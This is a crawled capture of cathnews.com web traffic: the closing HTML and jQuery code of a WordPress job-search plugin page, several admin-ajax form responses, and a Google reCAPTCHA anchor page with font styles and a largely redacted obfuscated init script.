var jobsearch_plugin_vars = {"plugin_url":"https:\/\/cathnews.com\/wp-content\/plugins\/wp-jobsearch\/","ajax_url":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php","ajax_url_simp":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox:\/\/styles\/mapbox\/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application\/msword\",\"application\/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application\/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"252448268d"};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=2478041" id="jobsearch-intlTelInput-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="90b2961ba13da35a25e71879-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="90b2961ba13da35a25e71879-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="90b2961ba13da35a25e71879-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -226
content:
<input type="hidden" name="register-security" value="6ea85e59c9" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -524
content:
<input type="hidden" name="register-security" value="6ea85e59c9" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -310
content:
<script>

        var recaptcha_popup;

            recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                'theme': 'light'

            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -547
content:
<input type="hidden" name="register-security" value="6ea85e59c9" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=uys9lmmbba52
body_size: 45285
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="rqHT5-IbyQr1PN5AlVod_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="rqHT5-IbyQr1PN5AlVod_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rqHT5-IbyQr1PN5AlVod_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/CjcOJSzfCnBAhwrfCnG4bwpJUw5jDs8KAw6IIL8O2wpHDqnbDrm7DksKMMktGU8Opw5LDlsKyCWVqw4zCk8KdwpNML8Oww47DrUhcw4rDiRc6wpLDhyo2wo1XA8K2woEew5llXMOLe2jCmxFdd8K5wq7CkcOAw4zClMO1w6VaXC/[base64]/wp7CpcOQYcOowrLCs8OQQWjDmsKIwoUWw444w7VKZH4cwqlzM0IoOMKxTUnDsFQEF2AFw6nDkcOffcOodcKPw4guw7NLw5PCkcK7wrXCmsKgDxTDmXzDiwd0ZBzCnMOvwp0oSDV/w7vCqHJzwo3Ci8KDAMOWwpglwpdSwq9Lw4V/wqfDt2HCh3nDkzvDsQLCnjtOYcOlD8KnKW7DhhjDul0PIMKSwoTCssKDw4U/[base64]/ClsKhFwxHWnJHwosxwpsND8KkwoAnWEbCpMKXw7LCh8KBQcOVc8K0wr/[base64]/DtcOiYMKVaMKcwrRpbGIzwrLDmgMNFMOlwo/[base64]/Ck8OIYsOGwrALw4FCw6FuRl/CrWNPDkNyWF/CsgXDssO0wqANwrnCpMOlacKzw7F0w7vDhF/DoiPDgARjakhKPcOhKWZ0woLCoXJDFsOyw4FXbX/[base64]/YsKFw4LCvcKNwqTCu8OZw5jCk8OrQcKtwovClnbDgjTDnMOWbcOpGcKVPARJw7XCl2HDssORS8OQYMKbZjJxTMOWX8K3dBHDoBdbQsOqw67DsMO8wqLCqGMaw6Zxw6olwoIAwpbCowPDtA8lw77Dgj7CocO+ShI/wp9lw6ccw7QHHcKowpFtHMK2wrDDmsKhQMO7dQV1w5XCvsKnDzd0WFHCpcKEw5PCmhXDkB3Cq8K7JTfDisKTw5PCqBQqUsOLwqwAUnITIsO+wpHDkxTDrncPwq8PZsKGExVswrzDmsO/GGQkQy3CtcKNOXDDlh/CqMK9MMOSfmQgwphtVsKewrPCvAJgB8OaBsK0GGbClMORwr9Hw4HDoFPDhMKIw7URUg1Ew73DgsK5w7pkw4lGZcOyU2YywrDDmcKSYVjDrDDDpAtFYsKQw71eCMK/e3RIwo7DmkQwYsKNe8O+wpjDssOOKMKQwqLDsknCusO2A28aejY7VkvChz3DtsKPM8KWB8Kqak3DmVkCYSEQHsKFw5Q1w7XDoBVTFVVpNsKHwqFDR2xBTzRfw5ZOw5UyLXh6NcKpw4JbwrwzWSZ9CVNVHRnCssKLb38SwrfCn8KsKMKjB1vDmVjCnBUZUT/[base64]/w4jDrMOuwohEbF5iHMKHCcKDwo83dsOVIsOnKcOzw7fDmHfCqlDDh8K+wprCmcKewqNSfsOYwpDDjEUsGyrCiQw4w6ErwqUhwoXDiH7CqcODw5/[base64]/ClsKowrsEDMK4wqTCvMK/L17Ct8KZTixow7AaP03CucKpEsOZwo7Ds8Kmw6jDhi4pw6PCl8K8wrAZw4zCsSLCm8Oqwr/CrMK/[base64]/[base64]/E2XCqm/Cu3Yhwo1eUsKZMcKAKkDDkcKAw5gcw7ZjbhTDt0jCrcKHGhZ3PAEnM3PCv8KPwpF5w6nCoMKVw50KLg8WGRs4fMOxDcOtw49dKsKTw6s4wq9Uw7vDpT/DuRjCrsKKXEUAw5vCtiV0w6PD